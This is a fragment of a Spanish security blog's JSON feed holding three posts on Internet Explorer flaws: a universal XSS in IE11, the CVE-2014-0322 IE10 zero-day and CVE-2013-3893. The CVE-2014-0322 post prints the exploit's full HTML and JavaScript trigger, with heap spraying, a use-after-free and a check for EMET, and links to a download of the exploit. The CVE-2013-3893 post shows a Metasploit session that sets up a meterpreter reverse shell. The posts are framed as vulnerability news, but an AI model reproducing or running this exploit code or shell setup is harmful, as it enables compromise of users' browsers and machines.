justify;\"\u003E\n\u003Ca href=\"http:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\" target=\"_blank\"\u003Ehttp:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Se abre un popup window(\"confirm\" dialog) que se debe cerrar luego de 3 segundos o más.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Se debe hacer Click en el enlace que dice \"Go\".\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. Se abre la página vulnerada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" height=\"197\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY después de 7 segundos (o menos )\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" height=\"102\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Ccenter\u003E\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nComo ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/02\/xss-universal-en-ie11.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/02\/internet-explorer-11-vulnerable-un-xss.html","title":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s72-c\/IE_XSS.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3421722577722107149"},"published":{"$t":"2014-02-15T16:47:00.003-03:00"},"updated":{"$t":"2014-02-15T17:59:35.925-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"0-Day en Internet Explorer 10 Remote Code Execution (CVE-2014-0322) [Exploit] "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhCk4bufAwEB_8_ZhGmGjZQGioDBZdRK2Ug2k0S-ln4BNklifs3dH7Mt3QFgHyKgIOPyvT1U0g9-7Qpum-TgQ2Sx-_Nu7SJzCOzuPbJmjCqDhj8EFRiIBG48S6jVoHKSu_uUnqw-t5FP6\/s1600\/Internet-Explorer-Windows-0-day-exploit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhCk4bufAwEB_8_ZhGmGjZQGioDBZdRK2Ug2k0S-ln4BNklifs3dH7Mt3QFgHyKgIOPyvT1U0g9-7Qpum-TgQ2Sx-_Nu7SJzCOzuPbJmjCqDhj8EFRiIBG48S6jVoHKSu_uUnqw-t5FP6\/s1600\/Internet-Explorer-Windows-0-day-exploit.png\" height=\"316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos investigadores de seguridad de FireEye han descubierto un nuevo exploit IE 10 0-Day (\u003Ca href=\"http:\/\/www.cve.mitre.org\/cgi-bin\/cvename.cgi?name=2014-0322\" rel=\"nofollow\" target=\"_blank\"\u003ECVE-2014-0322\u003C\/a\u003E), que está siendo utilizado en un ataque de \u003Ci\u003EWatering Hole Attack\u003C\/i\u003E y siendo servida desde el sitio web de U.S. Veterans of Foreign Wars (\u003Ci\u003Evfw[.]org\u003C\/i\u003E), agregando un \u003Ci\u003EiFrame\u003C\/i\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl objetivo del ataque\u0026nbsp; se centra en IE 10 con Adobe Flash Player, sobre el cual se coordina el resto del ataque. El fallo de seguridad es un error de uso después de liberación (\u003Ca href=\"http:\/\/cwe.mitre.org\/data\/definitions\/416.html\" rel=\"nofollow\" target=\"_blank\"\u003Euse-after-free\u003C\/a\u003E)\n que da el atacante acceso directo a la memoria en una dirección \narbitraria, usando un archivo corrupto de Adobe Flash, siendo capaz de \npasar la protección Space Layout Randomization (\u003Ci\u003EASLR\u003C\/i\u003E) y Data Execution \nPrevention (\u003Ci\u003EDEP\u003C\/i\u003E).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl exploit cuenta con un \u003Cb\u003E*.html\u003C\/b\u003E un \u003Cb\u003E*.swf \u003C\/b\u003E(archivo corrupto de Adobe Flash) y un \u003Cb\u003E*.as3\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEalFCNaxukGLj6xhsmS3c4x4fpaXUVBeLLb1TkcUrg_9JjncTaGd3TUUw3SoYJtRsrFU8OvA6w9oddaUix5T7984FnGSkaDutllur1YhZB7by769cxwXV6mq6cf6QverSchkmdmLS315t\/s1600\/Exploit+0-day.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEalFCNaxukGLj6xhsmS3c4x4fpaXUVBeLLb1TkcUrg_9JjncTaGd3TUUw3SoYJtRsrFU8OvA6w9oddaUix5T7984FnGSkaDutllur1YhZB7by769cxwXV6mq6cf6QverSchkmdmLS315t\/s1600\/Exploit+0-day.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El html contiene:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;html\u0026gt;\n\n\u0026lt;head id=\u0026quot;headId\u0026quot;\u0026gt;\n \u0026lt;title\u0026gt;main page\u0026lt;\/title\u0026gt;\n \u0026lt;script\u0026gt;\n  function dword2data(dword) {\n   var d = Number(dword).toString(16);\n   while (d.length \u0026lt; 8)\n    d = '0' + d;\n   return unescape('%u' + d.substr(4, 8) + '%u' + d.substr(0, 4));\n  }\n\n  function developonther(txt) {\n   var xmlDoc = new ActiveXObject(\u0026quot;Microsoft.XMLDOM\u0026quot;);\n   xmlDoc.async = true;\n   xmlDoc.loadXML(txt);\n   if (xmlDoc.parseError.errorCode != 0) {\n    var err;\n    err = \u0026quot;Error Code: \u0026quot; + xmlDoc.parseError.errorCode + \u0026quot;\\n\u0026quot;;\n    err += \u0026quot;Error Reason: \u0026quot; + xmlDoc.parseError.reason;\n    err += \u0026quot;Error Line: \u0026quot; + xmlDoc.parseError.line;\n    if (err.indexOf(\u0026quot;-2147023083\u0026quot;) \u0026gt; 0) {\n     return 1;\n    } else {\n     return 0;\n    }\n   }\n   return 0;\n  }\n\n  var g_arr = [];\n  var arrLen = 0x250;\n\n  function fun() {\n\n   var a = 0;\n   for (a = 0; a \u0026lt; arrLen; ++a) {\n    g_arr[a] = document.createElement('div')\n   };\n   var b = dword2data(0xdeadc0de);\n   var c = 0x1a1b2000;\n   while (b.length \u0026lt; 0x360) {\n    if (b.length == (0x94 \/ 2)) {\n     b += dword2data(c + 0x10 - 0x0c)\n    } else if (\n     b.length == (0x98 \/ 2)) {\n     b += dword2data(c + 0x14 - 0x8)\n    } else if (b.length == (0xac \/ 2)) {\n     b += dword2data(c - 0x10)\n    } else if (b.length == (0x15c \/ 2)) {\n     b += dword2data(0x42424242)\n    } else {\n     b += dword2data(0x1a1b2000 - 0x10)\n    }\n   };\n   var d = b.substring(0, (0x340 - 2) \/ 2);\n   try {\n    this.outerHTML = this.outerHTML\n   } catch (e) {}\n   CollectGarbage();\n   for (a = 0; a \u0026lt; arrLen; ++a) {\n    g_arr[a].title = d.substring(0, d.length);\n   }\n  }\n\n  function puIHa3() {\n\n   var bamboo_go = \u0026quot;\u0026lt;!DOCTYPE html PUBLIC '-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN' 'res:\/\/C:\\\\windows\\\\AppPatch\\\\EMET.DLL'\u0026gt;\u0026quot;;\n\n   if (navigator.userAgent.indexOf(\u0026quot;MSIE 10.0\u0026quot;) \u0026gt; 0) {\n    if (developonther(bamboo_go)) {\n\n     return;\n    }\n    var a = document.getElementsByTagName(\u0026quot;script\u0026quot;);\n    var b = a[0];\n    b.onpropertychange = fun;\n    var c = document.createElement('SELECT');\n    c = b.appendChild(c);\n   } else if (navigator.userAgent.indexOf(\u0026quot;IE10\u0026quot;) \u0026gt; 0) {\n    if (developonther(bamboo_go)) {\n\n     return;\n    }\n    var a = document.getElementsByTagName(\u0026quot;script\u0026quot;);\n    var b = a[0];\n    b.onpropertychange = fun;\n    var c = document.createElement('SELECT');\n    c = b.appendChild(c);\n   }\n  }\n \u0026lt;\/script\u0026gt;\n \u0026lt;embed src=Tope.swf width=10 height=10\u0026gt;\u0026lt;\/embed\u0026gt;\n\u0026lt;\/head\u0026gt;\n\n\u0026lt;\/html\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApenas salga el módulo para \u003Cb\u003EMetasploit \u003C\/b\u003Elo estaré informando, por ahora es una noticia que está en proceso.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/cxsecurity.com\/exploits\/CVE-2014-0322.zip\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDownload Exploit 0-day en Internet Explorer 10 (CVE-2014-0322)\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 336 x 280 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"8058258251\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2014\/02\/cve-2014-0322-internet-explorer-zero.html\"\u003Ehttp:\/\/thehackernews.com\/2014\/02\/cve-2014-0322-internet-explorer-zero.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/blog.segu-info.com.ar\/2014\/02\/nuevo-zero-day-en-ie-10-utilizado-en.html\" target=\"_blank\"\u003Ehttp:\/\/blog.segu-info.com.ar\/2014\/02\/nuevo-zero-day-en-ie-10-utilizado-en.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.intelligentexploit.com\/view-details.html?id=18463\"\u003Ehttp:\/\/www.intelligentexploit.com\/view-details.html?id=18463\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[-] Salu2\u003Cbr \/\u003E\n[-] Zion3R"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3421722577722107149\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/02\/0-day-en-internet-explorer-10-cve-2014.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3421722577722107149"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3421722577722107149"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/02\/0-day-en-internet-explorer-10-cve-2014.html","title":"0-Day en Internet Explorer 10 Remote Code Execution (CVE-2014-0322) [Exploit] "}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhCk4bufAwEB_8_ZhGmGjZQGioDBZdRK2Ug2k0S-ln4BNklifs3dH7Mt3QFgHyKgIOPyvT1U0g9-7Qpum-TgQ2Sx-_Nu7SJzCOzuPbJmjCqDhj8EFRiIBG48S6jVoHKSu_uUnqw-t5FP6\/s72-c\/Internet-Explorer-Windows-0-day-exploit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8754042523700522641"},"published":{"$t":"2013-10-01T22:04:00.000-03:00"},"updated":{"$t":"2013-10-01T22:04:43.055-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"Exploit en todas las versiones de Internet Explorer (CVE-2013-3893) [Explotación con MSF]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3OUDmfZjNwoQi7LvumzXpESPH8HuOrns5sAELWauSnGMdyeY_7tusoMZ-Kzi714CY2AKm_OCNojF8BY0wAS8t7LASr8TdJRJslrrqhgfjxlfdKqaMwQ3fPt5Ur4191Jq6QbAROzRvTyd\/s1600\/Internet+Explorer+Owned.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3OUDmfZjNwoQi7LvumzXpESPH8HuOrns5sAELWauSnGMdyeY_7tusoMZ-Kzi714CY2AKm_OCNojF8BY0wAS8t7LASr8TdJRJslrrqhgfjxlfdKqaMwQ3fPt5Ur4191Jq6QbAROzRvTyd\/s640\/Internet+Explorer+Owned.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente se ha hecho publico un Exploit que inicialmente fue descubierto en acción en Japón, pero el estudio de éste lo propagó rápidamente a otras partes (\u003Ca class=\"jive-link-external-small\" href=\"http:\/\/www.cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2013-3893\"\u003ECVE-2013-3893\u003C\/a\u003E), hasta el momento no ha salido un parche oficial por parte de Microsoft y afecta a \u003Cb\u003EInternet Explorer desde la versión 6 a la 11\u003C\/b\u003E lo que lo transforma en altamente riesgoso para la integridad de nuestros sistemas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe trata de una vulnerabilidad \u003Ci\u003E\u003Cb\u003EUse-after-free \u003C\/b\u003E\u003C\/i\u003Een el \u003Cb\u003E\u003Ci\u003ESetMouseCapture\u003C\/i\u003E \u003C\/b\u003Eimplementado en\n\u003Ci\u003E\u003Cb\u003Emshtml.dll\u003C\/b\u003E\u003C\/i\u003E, atacantes remotos pueden ejecutar código arbitrario mediante strings en JavaScrip. \u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Ccenter\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/center\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nScreenshot ie_setmousecapture_uaf en IE 9 con Windows 7 SP1:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvH7FNbPs-BvKCFJJOY6pfNj8K5OzDSG70gm5Ifi2nDZoAlry1ESKhb4M1I70dP809onsgYdlj7M_k-Oy6Bu3P0jbyzMzpBskAfCAe08dvHRywm-gqwCsMHiu_xraci0xpzbk4ONROjxnL\/s1600\/ie_setmousecapture_uaf+firing+against+IE+9+on+Windows+7+SP1+with+Microsoft+Office+2010.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvH7FNbPs-BvKCFJJOY6pfNj8K5OzDSG70gm5Ifi2nDZoAlry1ESKhb4M1I70dP809onsgYdlj7M_k-Oy6Bu3P0jbyzMzpBskAfCAe08dvHRywm-gqwCsMHiu_xraci0xpzbk4ONROjxnL\/s640\/ie_setmousecapture_uaf+firing+against+IE+9+on+Windows+7+SP1+with+Microsoft+Office+2010.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Emsf \u0026gt; use exploit\/windows\/browser\/ie_setmousecapture_uaf\nmsf exploit(ie_setmousecapture_uaf) \u0026gt; set srvhost 192.168.56.1\nsrvhost =\u0026gt; 192.168.56.1\nmsf exploit(ie_setmousecapture_uaf) \u0026gt; set uripath \/\nuripath =\u0026gt; \/\nmsf exploit(ie_setmousecapture_uaf) \u0026gt; set payload windows\/meterpreter\/reverse_tcp\npayload =\u0026gt; windows\/meterpreter\/reverse_tcp\nmsf exploit(ie_setmousecapture_uaf) \u0026gt; set lhost 192.168.56.1\nlhost =\u0026gt; 192.168.56.1\nmsf exploit(ie_setmousecapture_uaf) \u0026gt; set lport 443\nlport =\u0026gt; 443\nmsf exploit(ie_setmousecapture_uaf) \u0026gt; run\n[*] Exploit running as background job.\n[*] Started reverse handler on 192.168.56.1:443\n[*] Using URL: http:\/\/192.168.56.1:8080\/\n[*] Server started.\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor el momento si eres usuario de IE, existe un parche temporal que puedes descargar de aquí: \u003Ca href=\"http:\/\/technet.microsoft.com\/en-us\/security\/advisory\/2887505\" target=\"_blank\"\u003E\u003Cb\u003EFix-it IE\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPueden encontrar más información técnica en el\u003Ca href=\"https:\/\/community.rapid7.com\/community\/metasploit\/blog\/2013\/09\/30\/metasploit-releases-cve-2013-3893-ie-setmousecapture-use-after-free\" target=\"_blank\"\u003E \u003Cb\u003Eblog de MSF\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E.\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8754042523700522641\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/10\/exploit-en-todas-las-versiones-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8754042523700522641"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8754042523700522641"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/10\/exploit-en-todas-las-versiones-de.html","title":"Exploit en todas las versiones de Internet Explorer (CVE-2013-3893) [Explotación con MSF]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3OUDmfZjNwoQi7LvumzXpESPH8HuOrns5sAELWauSnGMdyeY_7tusoMZ-Kzi714CY2AKm_OCNojF8BY0wAS8t7LASr8TdJRJslrrqhgfjxlfdKqaMwQ3fPt5Ur4191Jq6QbAROzRvTyd\/s72-c\/Internet+Explorer+Owned.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Noticias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30313
content:
// API callback
